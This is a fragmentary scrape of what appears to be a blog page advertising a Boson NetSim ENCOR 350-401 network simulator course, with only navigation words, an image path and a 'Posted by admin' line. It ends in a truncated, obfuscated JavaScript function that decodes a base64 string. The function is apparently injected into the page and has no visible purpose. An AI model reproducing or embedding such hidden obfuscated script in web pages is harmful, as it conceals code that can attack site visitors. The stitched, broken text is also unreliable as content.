
Newer
20251014EI
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...